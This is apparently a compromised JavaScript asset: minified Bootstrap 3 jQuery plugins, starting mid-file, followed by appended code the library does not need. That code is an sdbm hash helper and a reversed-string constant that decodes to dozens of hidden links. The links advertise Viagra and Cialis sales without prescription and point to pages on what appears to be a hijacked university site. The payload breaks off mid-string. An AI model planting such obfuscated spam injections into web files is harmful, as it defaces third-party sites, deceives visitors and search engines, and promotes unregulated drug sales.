Dropdown=function(element){$(element).on("click.bs.dropdown",this.toggle)};Dropdown.prototype.toggle=function(e){var $this=$(this);if($this.is(".disabled, :disabled")){return}var $parent=getParent($this);var isActive=$parent.hasClass("open");clearMenus();if(!isActive){if("ontouchstart" in document.documentElement&&!$parent.closest(".navbar-nav").length){$('<div class="dropdown-backdrop"/>').insertAfter($(this)).on("click",clearMenus)}var relatedTarget={relatedTarget:this};$parent.trigger(e=$.Event("show.bs.dropdown",relatedTarget));if(e.isDefaultPrevented()){return}$parent.toggleClass("open").trigger("shown.bs.dropdown",relatedTarget);$this.focus()}return false};Dropdown.prototype.keydown=function(e){if(!/(38|40|27)/.test(e.keyCode)){return}var $this=$(this);e.preventDefault();e.stopPropagation();if($this.is(".disabled, :disabled")){return}var $parent=getParent($this);var isActive=$parent.hasClass("open");if(!isActive||(isActive&&e.keyCode==27)){if(e.which==27){$parent.find(toggle).focus()}return $this.click()}var desc=" li:not(.divider):visible a";var $items=$parent.find("[role=menu]"+desc+", [role=listbox]"+desc);if(!$items.length){return}var index=$items.index($items.filter(":focus"));if(e.keyCode==38&&index>0){index--}if(e.keyCode==40&&index<$items.length-1){index++}if(!~index){index=0}$items.eq(index).focus()};function clearMenus(e){$(backdrop).remove();$(toggle).each(function(){var $parent=getParent($(this));var relatedTarget={relatedTarget:this};if(!$parent.hasClass("open")){return}$parent.trigger(e=$.Event("hide.bs.dropdown",relatedTarget));if(e.isDefaultPrevented()){return}$parent.removeClass("open").trigger("hidden.bs.dropdown",relatedTarget)})}function getParent($this){var selector=$this.attr("data-target");if(!selector){selector=$this.attr("href");selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,"")}var $parent=selector&&$(selector);return $parent&&$parent.length?$parent:$this.parent()}var old=$.fn.dropdown;$.fn.dropdown=function(option){return this.each(function(){var $this=$(this);var data=$this.data("bs.dropdown");if(!data){$this.data("bs.dropdown",(data=new Dropdown(this)))}if(typeof option=="string"){data[option].call($this)}})};$.fn.dropdown.Constructor=Dropdown;$.fn.dropdown.noConflict=function(){$.fn.dropdown=old;return this};$(document).on("click.bs.dropdown.data-api",clearMenus).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",toggle,Dropdown.prototype.toggle).on("keydown.bs.dropdown.data-api",toggle+", [role=menu], [role=listbox]",Dropdown.prototype.keydown)}(jQuery);+function($){var Tab=function(element){this.element=$(element)};Tab.prototype.show=function(){var $this=this.element;var $ul=$this.closest("ul:not(.dropdown-menu)");var selector=$this.data("target");if(!selector){selector=$this.attr("href");selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,"")}if($this.parent("li").hasClass("active")){return}var previous=$ul.find(".active:last a")[0];var e=$.Event("show.bs.tab",{relatedTarget:previous});$this.trigger(e);if(e.isDefaultPrevented()){return}var $target=$(selector);this.activate($this.parent("li"),$ul);this.activate($target,$target.parent(),function(){$this.trigger({type:"shown.bs.tab",relatedTarget:previous})})};Tab.prototype.activate=function(element,container,callback){var $active=container.find("> .active");var transition=callback&&$.support.transition&&$active.hasClass("fade");function next(){$active.removeClass("active").find("> .dropdown-menu > .active").removeClass("active");element.addClass("active");if(transition){element[0].offsetWidth;element.addClass("in")}else{element.removeClass("fade")}if(element.parent(".dropdown-menu")){element.closest("li.dropdown").addClass("active")}callback&&callback()}transition?$active.one($.support.transition.end,next).emulateTransitionEnd(150):next();$active.removeClass("in")};var old=$.fn.tab;$.fn.tab=function(option){return this.each(function(){var $this=$(this);var data=$this.data("bs.tab");if(!data){$this.data("bs.tab",(data=new Tab(this)))}if(typeof option=="string"){data[option]()}})};$.fn.tab.Constructor=Tab;$.fn.tab.noConflict=function(){$.fn.tab=old;return this};$(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault();$(this).tab("show")})}(jQuery);+function($){var Collapse=function(element,options){this.$element=$(element);this.options=$.extend({},Collapse.DEFAULTS,options);this.transitioning=null;if(this.options.parent){this.$parent=$(this.options.parent)}if(this.options.toggle){this.toggle()}};Collapse.DEFAULTS={toggle:true};Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass("width");return hasWidth?"width":"height"};Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in")){return}var startEvent=$.Event("show.bs.collapse");this.$element.trigger(startEvent);if(startEvent.isDefaultPrevented()){return}var actives=this.$parent&&this.$parent.find("> .panel > .in");if(actives&&actives.length){var hasData=actives.data("bs.collapse");if(hasData&&hasData.transitioning){return}actives.collapse("hide");hasData||actives.data("bs.collapse",null)}var dimension=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[dimension](0);this.transitioning=1;var complete=function(){this.$element.removeClass("collapsing").addClass("collapse in")[dimension]("auto");this.transitioning=0;this.$element.trigger("shown.bs.collapse")};if(!$.support.transition){return complete.call(this)}var scrollSize=$.camelCase(["scroll",dimension].join("-"));this.$element.one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350)[dimension](this.$element[0][scrollSize])};Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in")){return}var startEvent=$.Event("hide.bs.collapse");this.$element.trigger(startEvent);if(startEvent.isDefaultPrevented()){return}var dimension=this.dimension();this.$element[dimension](this.$element[dimension]())[0].offsetHeight;this.$element.addClass("collapsing").removeClass("collapse").removeClass("in");this.transitioning=1;var complete=function(){this.transitioning=0;this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!$.support.transition){return complete.call(this)}this.$element[dimension](0).one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350)};Collapse.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var old=$.fn.collapse;$.fn.collapse=function(option){return this.each(function(){var $this=$(this);var data=$this.data("bs.collapse");var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=="object"&&option);if(!data&&options.toggle&&option=="show"){option=!option}if(!data){$this.data("bs.collapse",(data=new Collapse(this,options)))}if(typeof option=="string"){data[option]()}})};$.fn.collapse.Constructor=Collapse;$.fn.collapse.noConflict=function(){$.fn.collapse=old;return this};$(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(e){var $this=$(this),href;var target=$this.attr("data-target")||e.preventDefault()||(href=$this.attr("href"))&&href.replace(/.*(?=#[^\s]+$)/,"");var $target=$(target);var data=$target.data("bs.collapse");var option=data?"toggle":$this.data();var parent=$this.attr("data-parent");var $parent=parent&&$(parent);if(!data||!data.transitioning){if($parent){$parent.find('[data-toggle=collapse][data-parent="'+parent+'"]').not($this).addClass("collapsed")}$this[$target.hasClass("in")?"addClass":"removeClass"]("collapsed")}$target.collapse(option)})}(jQuery);+function($){var Carousel=function(element,options){this.$element=$(element);this.$indicators=this.$element.find(".carousel-indicators");this.options=options;this.paused=this.sliding=this.interval=this.$active=this.$items=null;this.options.pause=="hover"&&this.$element.on("mouseenter",$.proxy(this.pause,this)).on("mouseleave",$.proxy(this.cycle,this))};Carousel.DEFAULTS={interval:5000,pause:"hover",wrap:true};Carousel.prototype.cycle=function(e){e||(this.paused=false);this.interval&&clearInterval(this.interval);this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval));return this};Carousel.prototype.getActiveIndex=function(){this.$active=this.$element.find(".item.active");this.$items=this.$active.parent().children();return this.$items.index(this.$active)};Carousel.prototype.to=function(pos){var that=this;var activeIndex=this.getActiveIndex();if(pos>(this.$items.length-1)||pos<0){return}if(this.sliding){return this.$element.one("slid.bs.carousel",function(){that.to(pos)})}if(activeIndex==pos){return this.pause().cycle()}return this.slide(pos>activeIndex?"next":"prev",$(this.$items[pos]))};Carousel.prototype.pause=function(e){e||(this.paused=true);if(this.$element.find(".next, .prev").length&&$.support.transition){this.$element.trigger($.support.transition.end);this.cycle(true)}this.interval=clearInterval(this.interval);return this};Carousel.prototype.next=function(){if(this.sliding){return}return this.slide("next")};Carousel.prototype.prev=function(){if(this.sliding){return}return this.slide("prev")};Carousel.prototype.slide=function(type,next){var $active=this.$element.find(".item.active");var $next=next||$active[type]();var isCycling=this.interval;var direction=type=="next"?"left":"right";var fallback=type=="next"?"first":"last";var that=this;if(!$next.length){if(!this.options.wrap){return}$next=this.$element.find(".item")[fallback]()}if($next.hasClass("active")){return this.sliding=false}var e=$.Event("slide.bs.carousel",{relatedTarget:$next[0],direction:direction});this.$element.trigger(e);if(e.isDefaultPrevented()){return}this.sliding=true;isCycling&&this.pause();if(this.$indicators.length){this.$indicators.find(".active").removeClass("active");this.$element.one("slid.bs.carousel",function(){var $nextIndicator=$(that.$indicators.children()[that.getActiveIndex()]);$nextIndicator&&$nextIndicator.addClass("active")})}if($.support.transition&&this.$element.hasClass("slide")){$next.addClass(type);$next[0].offsetWidth;$active.addClass(direction);$next.addClass(direction);$active.one($.support.transition.end,function(){$next.removeClass([type,direction].join(" ")).addClass("active");$active.removeClass(["active",direction].join(" "));that.sliding=false;setTimeout(function(){that.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd($active.css("transition-duration").slice(0,-1)*1000)}else{$active.removeClass("active");$next.addClass("active");this.sliding=false;this.$element.trigger("slid.bs.carousel")}isCycling&&this.cycle();return this};var old=$.fn.carousel;$.fn.carousel=function(option){return this.each(function(){var $this=$(this);var data=$this.data("bs.carousel");var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=="object"&&option);var action=typeof option=="string"?option:options.slide;if(!data){$this.data("bs.carousel",(data=new Carousel(this,options)))}if(typeof option=="number"){data.to(option)}else{if(action){data[action]()}else{if(options.interval){data.pause().cycle()}}}})};$.fn.carousel.Constructor=Carousel;$.fn.carousel.noConflict=function(){$.fn.carousel=old;return this};$(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(e){var $this=$(this),href;var $target=$($this.attr("data-target")||(href=$this.attr("href"))&&href.replace(/.*(?=#[^\s]+$)/,""));var options=$.extend({},$target.data(),$this.data());var slideIndex=$this.attr("data-slide-to");if(slideIndex){options.interval=false}$target.carousel(options);if(slideIndex=$this.attr("data-slide-to")){$target.data("bs.carousel").to(slideIndex)}e.preventDefault()});$(window).on("load",function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this);$carousel.carousel($carousel.data())})})}(jQuery);


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = '>a/<argaiV>"se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silacpA>"php.silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<stelbat gm02 silacpA>"php.stelbat-gm02-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atnaja silacpA>"php.atnaja-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<amrahp atnaja silacpA>"php.amrahp-atnaja-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<yllej silacpA>"php.yllej-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<xs silacpA>"php.xs-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<02 xs silacpA>"php.02-xs-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 xs silacpA>"php.gm-02-xs-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<amrahp atnaja xs silacpA>"php.amrahp-atnaja-xs-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<stelbat silacpA>"php.stelbat-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atnaja yllej laro xs-silacpA>"php.atnaja-yllej-laro-xs-silacpa/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<argaiv selcihC>"php.argaiv-selcihc/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<silaiC>"php.silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<01 silaiC>"php.01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 01 silaiC>"php.gm-01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg gm 01 silaiC>"php.ocireneg-gm-01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 01 silaiC>"php.oicerp-gm-01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf oicerp gm 01 silaiC>"php.aicamraf-oicerp-gm-01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf oicerp gm 01 silaiC>"php.aapse-aicamraf-oicerp-gm-01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<laicifo oicerp gm 01 silaiC>"php.laicifo-oicerp-gm-01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm01 silaiC>"php.gm01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm01 silaiC>"php.oicerp-gm01-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<02 silaiC>"php.02-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc gm 02 silaiC>"php.rarpmoc-gm-02-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 02 silaiC>"php.oicerp-gm-02-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 04 silaiC>"php.gm-04-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otarab silaiC>"php.otarab-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno otarab silaiC>"php.enilno-otarab-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno rarpmoc silaiC>"php.enilno-rarpmoc-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 01 ed silaiC>"php.gm-01-ed-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp oiraid silaiC>"php.oicerp-oiraid-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne silaiC>"php.aapse-ne-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne silaiC>"php.aicamraf-ne-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne silaiC>"php.saicamraf-ne-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne silaiC>"php.saloapse-saicamraf-ne-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis saicamraf ne silaiC>"php.atecer-nis-saicamraf-ne-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<anapse silaiC>"php.anapse-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse silaiC>"php.aapse-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf silaiC>"php.aicamraf-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf silaiC>"php.aapse-aicamraf-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sbat tfos cireneg silaiC>"php.sbat-tfos-cireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg silaiC>"php.ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 ocireneg silaiC>"php.gm-02-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 04 ocireneg silaiC>"php.gm-04-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne otarab ocireneg silaiC>"php.aapse-ne-otarab-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno otarab ocireneg silaiC>"php.enilno-otarab-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg silaiC>"php.aapse-ne-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne ocireneg silaiC>"php.aicamraf-ne-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne ocireneg silaiC>"php.saicamraf-ne-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saloñapse saicamraf ne ocireneg silaiC>"php.saloapse-saicamraf-ne-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg silaiC>"php.aapse-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf añapse ocireneg silaiC>"php.saicamraf-aapse-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ocireneg silaiC>"php.aicamraf-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf ocireneg silaiC>"php.aapse-aicamraf-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni ocireneg silaiC>"php.aidni-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno ocireneg silaiC>"php.enilno-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno ocireneg silaiC>"php.aapse-enilno-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp ocireneg silaiC>"php.oicerp-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf oicerp ocireneg silaiC>"php.aapse-aicamraf-oicerp-ocireneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ociréneg silaiC>"php.ocirneg-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<niaps ni silaiC>"php.niaps-ni-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aidni silaiC>"php.aidni-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<yllil silaiC>"php.yllil-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 02 yllil silaiC>"php.oicerp-gm-02-yllil-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc yllil silaiC>"php.rarpmoc-yllil-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp yllil silaiC>"php.oicerp-yllil-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<otnemacidem silaiC>"php.otnemacidem-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enil no silaiC>"php.enil-no-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno silaiC>"php.enilno-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanigiro silaiC>"php.lanigiro-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 lanigiro silaiC>"php.gm-02-lanigiro-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse lanigiro silaiC>"php.aapse-lanigiro-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno lanigiro silaiC>"php.enilno-lanigiro-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp lanigiro silaiC>"php.oicerp-lanigiro-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf oicerp lanigiro silaiC>"php.aicamraf-oicerp-lanigiro-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp silaiC>"php.oicerp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf ne oicerp silaiC>"php.aapse-aicamraf-ne-oicerp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne oicerp silaiC>"php.saicamraf-ne-oicerp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse oicerp silaiC>"php.aapse-oicerp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf oicerp silaiC>"php.aicamraf-oicerp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf oicerp silaiC>"php.aapse-aicamraf-oicerp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<laicifo oicerp silaiC>"php.laicifo-oicerp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse laicifo oicerp silaiC>"php.aapse-laicifo-oicerp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp y noicatneserp silaiC>"php.oicerp-y-noicatneserp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanoiseforp silaiC>"php.lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 lanoiseforp silaiC>"php.gm-02-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc gm 02 lanoiseforp silaiC>"php.rarpmoc-gm-02-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne rarpmoc gm 02 lanoiseforp silaiC>"php.aapse-ne-rarpmoc-gm-02-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 02 lanoiseforp silaiC>"php.oicerp-gm-02-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg lanoiseforp silaiC>"php.ocireneg-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne ocireneg lanoiseforp silaiC>"php.aapse-ne-ocireneg-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp lanoiseforp silaiC>"php.oicerp-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atarab oicerp lanoiseforp silaiC>"php.atarab-oicerp-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne oicerp lanoiseforp silaiC>"php.aapse-ne-oicerp-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf ne oicerp lanoiseforp silaiC>"php.aapse-aicamraf-ne-oicerp-lanoiseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanoisseforp silaiC>"php.lanoisseforp-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis silaiC>"php.atecer-nis-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne atecer nis silaiC>"php.aicamraf-ne-atecer-nis-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse atecer nis silaiC>"php.aapse-atecer-nis-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<acidem atecer nis silaiC>"php.acidem-atecer-nis-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne acidem atecer nis silaiC>"php.aicamraf-ne-acidem-atecer-nis-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos silaiC>"php.tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 tfos silaiC>"php.gm-02-tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicnerefid tfos silaiC>"php.aicnerefid-tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rarpmoc ednod tfos silaiC>"php.rarpmoc-ednod-tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse tfos silaiC>"php.aapse-tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg tfos silaiC>"php.ocireneg-tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 ocireneg tfos silaiC>"php.gm-02-ocireneg-tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ocireneg tfos silaiC>"php.aapse-ocireneg-tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sbat tfos silaiC>"php.sbat-tfos-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<niaps silaiC>"php.niaps-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<evitcA repuS silaiC>"php.evitca-repus-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 02 evitca repus silaiC>"php.gm-02-evitca-repus-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 02 evitca repus silaiC>"php.oicerp-gm-02-evitca-repus-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg evitca repus silaiC>"php.ocireneg-evitca-repus-silaic/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh 